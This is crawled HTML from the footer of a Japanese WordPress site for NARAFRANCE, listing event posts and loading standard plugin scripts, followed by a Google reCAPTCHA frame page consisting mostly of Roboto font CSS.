						<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-04-02">2023.04.02</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a>, <a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2023/03/12/foodex-2023/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2023/03/Foodex-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2023/03/12/foodex-2023/">FOODEX 2023</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-03-12">2023.03.12</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a>, <a href="https://narafrance.com/blog/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="category tag">お知らせ</a></span></p>
					</article>
					<article class="p-footer-blog__item p-article01">
						<a class="p-article01__thumbnail p-hover-effect--type1" href="https://narafrance.com/blog/2023/02/26/%e5%a4%a7%e9%98%aa%e3%80%81%e7%a5%9e%e6%88%b8%e3%81%a7%e3%81%ae%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e5%8f%82%e5%8a%a0/">
<img width="720" height="360" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_720,h_360/https://narafrance.com/wp/wp-content/uploads/2023/02/Osaka-02-Mini-720x360.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" />						</a>
						<h3 class="p-footer-blog__item-title p-article01__title"><a href="https://narafrance.com/blog/2023/02/26/%e5%a4%a7%e9%98%aa%e3%80%81%e7%a5%9e%e6%88%b8%e3%81%a7%e3%81%ae%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e5%8f%82%e5%8a%a0/">大阪、神戸でのイベント参加</a></h3>
						<p class="p-article01__meta"><time class="p-article01__date" datetime="2023-02-26">2023.02.26</time><span class="p-article01__category"><a href="https://narafrance.com/blog/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" rel="category tag">イベント</a></span></p>
					</article>
				</div>
			</div>
		</div>
		<div class="l-footer__logo p-logo" style="font-size: 26px;">
<a href="https://narafrance.com/"><img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://narafrance.com/wp/wp-content/uploads/2020/03/logo_w.png" alt="NARAFRANCE"></a>
		</div>
		<p class="p-address"></p>
		<ul class="p-social-nav u-clearfix">
			<li class="p-social-nav__item p-social-nav__item--rss"><a href="https://narafrance.com/feed/" target="_blank"></a></li>		</ul>
	</div>
	<div class="p-copyright" style="background: #000000;">
		<div class="l-inner">
			<p class="u-clearfix"><span class="u-hidden-sm"></span><small>Copyright &copy; NARAFRANCE</small></p>
		</div>
	</div>
</footer>
 
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/oops_child/*","/wp/wp-content/themes//oops_tcd048/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://narafrance.com/wp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://narafrance.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://narafrance.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/narafrance.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>







<script type="text/javascript" id="oops-cta-js-extra">
/* <![CDATA[ */
var tcd_cta = {"admin_url":"https://narafrance.com/wp/wp-admin/admin-ajax.php","ajax_nonce":"1bfd4aeba1"};
//# sourceURL=oops-cta-js-extra
/* ]]> */
</script>


<script type="text/javascript" id="oops-admin-footer-cta-js-extra">
/* <![CDATA[ */
var tcd_footer_cta = {"admin_url":"https://narafrance.com/wp/wp-admin/admin-ajax.php","ajax_nonce":"20d2eaf114"};
//# sourceURL=oops-admin-footer-cta-js-extra
/* ]]> */
</script>

<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcni2MlAAAAAOmKBfrzx5l_s9SZXXKP5IkIGRc9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://narafrance.com/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcni2MlAAAAAOmKBfrzx5l_s9SZXXKP5IkIGRc9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://narafrance.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://narafrance.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(function($){

	// ブログコンテンツの設定
	if ($("#js-footer-blog__list").length) {
	  $("#js-footer-blog__list").slick({
	    arrows: false,
	    autoplay: true,
	    dots: true,
	    infinite: true,
	    slidesToShow: 1,
			speed: 300	  }); 
	}

	$(window).load(function() {
  	$('#site_loader_animation').delay(600).fadeOut(400);
		$('#site_loader_overlay').delay(900).fadeOut(800);
		$('#site-wrap').css('display', 'block');
	});
	$(function() {
		setTimeout(function(){
  		$('#site_loader_animation').delay(600).fadeOut(400);
			$('#site_loader_overlay').delay(900).fadeOut(800);
  		$('#site-wrap').css('display', 'block');
  	}, 5000);
	});
});
 

jQuery(window).load(function () {
});
</script>
<script defer src="https://narafrance.com/wp/wp-content/cache/autoptimize/1/js/autoptimize_2dc864d8659b8a17255b106de6f2b3f2.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcni2MlAAAAAOmKBfrzx5l_s9SZXXKP5IkIGRc9&co=aHR0cHM6Ly9uYXJhZnJhbmNlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qe2o2y1240ct
body_size: 48476
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
